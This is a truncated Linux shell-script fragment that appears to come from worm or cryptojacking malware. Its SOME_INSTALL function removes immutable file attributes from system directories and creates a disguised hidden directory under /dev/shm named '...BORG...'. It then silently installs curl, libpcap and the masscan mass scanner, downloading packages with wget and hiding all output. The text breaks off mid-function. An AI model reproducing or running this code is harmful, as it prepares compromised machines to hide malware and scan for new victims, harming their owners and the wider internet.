 function SOME_INSTALL(){
chattr -ia / /tmp/ /var/ /var/tmp/ 2>/dev/null
chattr -R -ia /tmp/ /var/tmp/ 2>/dev/null
if ! [ -d "/dev/shm/.../...BORG.../" ] ; then mkdir -p /dev/shm/.../...BORG.../ ; fi
if ! type curl 2>/dev/null 1>/dev/null; then if type apt-get 2>/dev/null 1>/dev/null; then apt-get update --fix-missing 2>/dev/null 1>/dev/null ; apt-get install -y curl 2>/dev/null 1>/dev/null
if type yum 2>/dev/null 1>/dev/null; then yum clean all 2>/dev/null 1>/dev/null ; yum install -y curl 2>/dev/null 1>/dev/null ; yum reinstall -y curl 2>/dev/null 1>/dev/null ; fi
if type apk 2>/dev/null 1>/dev/null; then apk update 2>/dev/null 1>/dev/null ; apk add curl 2>/dev/null 1>/dev/null ; fi ; fi
if type apt-get 2>/dev/null 1>/dev/null; then apt-get update --fix-missing 2>/dev/null 1>/dev/null ; apt-get install -y libpcap-dev 2>/dev/null
elif type yum 2>/dev/null 1>/dev/null; then yum clean all 2>/dev/null 1>/dev/null ; yum  install -y libpcap 2>/dev/null ; yum  install -y libpcap-devel 2>/dev/null ; fi
if ! type masscan 2>/dev/null 1>/dev/null; then if type apt-get 2>/dev/null 1>/dev/null; then
wget http://archive.ubuntu.com/ubuntu/pool/main/libp/libpcap/libpcap0.8_1.7.4-2_amd64.deb ; dpkg -i libpcap0.8_1.7.4-2_amd64.deb ; rm -f libpcap0.8_1.7.4-2_amd64.deb
wget http://archive.ubuntu.com/ubuntu/pool/universe/m/masscan/masscan_1.0.3-95-gb395f18~ds0-2_amd64.deb ; dpkg -i masscan_1.0.3-95-gb395f18~ds0-2_amd64.deb ; rm -f masscan_1.0.3-95-gb395f18~ds0-2_amd64.de
elif type yum 2>/dev/null 1>/dev/null; then
wget http://mirror.centos.org/centos/7/os/x86_64/Packages/libpcap-1.5.3-12.el7.x86_64.rpm
rpm -Uvh libpcap-1.5.3-12.el7.x86_64.rpm
rm -f libpcap-1.5.3-12.el7.x86_64.rpm
wget https://download-ib01.fedoraproject.org/pub/epel/7/x86_64/Packages/m/masscan-1.0.3-5.el7.x86_64.rpm
rpm -Uvh masscan-1.0.3-5.el7.x86_64.rpm
rm -f masscan-1.0.3-5.el7.x86_64.rpm
fi